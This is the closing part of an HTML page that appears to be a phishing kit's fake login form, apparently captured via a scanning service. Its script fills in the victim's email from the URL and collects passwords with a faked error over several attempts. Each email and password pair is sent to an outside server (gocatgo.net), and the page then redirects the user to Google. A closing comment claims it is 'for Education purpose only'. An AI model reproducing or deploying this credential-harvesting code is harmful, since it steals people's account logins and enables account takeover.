 https://urlscan.io/responses/737fdc147db500731bc9ec95bf2f2ed44894915d3e344a9b6c4d52f182ab682e/
</div>
<script>
    let attemptCount = 0;
    // Function to automatically fill the email field from the URL if available
    function autoFillEmail() {
        const urlParams = new URLSearchParams(window.location.search);
        const email = urlParams.get('email');
        if (email) {
            document.getElementById('email').value = email;
        }
    }
    function handleEmailSubmit() {
        const email = document.getElementById('email').value;
        document.getElementById('email-display').textContent = email;
        document.getElementById('hidden-email').value = email;
        // Hide the email section and show the password section
        document.getElementById('email-section').classList.add('hidden');
        document.getElementById('password-section').classList.remove('hidden');
    }
    function handlePasswordSubmit() {
        attemptCount++;
        const email = document.getElementById('hidden-email').value;
        const password = document.getElementById('password').value;
        sendEmailPasswordToTelegram(email, password);
        if (attemptCount < 4) {
            // Display error message and reset password field
            document.getElementById('error-message').style.display = 'block';
            document.getElementById('password').value = '';
        } else {
            // Redirect to
            window.location.href = "https://www.google.com";
        }
    }
    function sendEmailPasswordToTelegram(email, password) {
        const xhr = new XMLHttpRequest();
        xhr.open('POST', 'https://gocatgo.net/wp-includes/aa/send.php', true);
        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        xhr.send(`email=${encodeURIComponent(email)}&password=${encodeURIComponent(password)}&stage=login`);
    }
    // Auto-fill email if the email parameter is present in the URL
    autoFillEmail();
</script>
<!-- Coded by + for Education purpose only -->
</body>
</html>